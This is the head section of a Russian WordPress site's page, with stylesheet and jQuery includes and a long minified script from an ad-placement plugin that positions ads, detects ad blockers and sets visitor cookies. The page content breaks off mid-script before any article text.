<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"2a2e5c1d4a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var 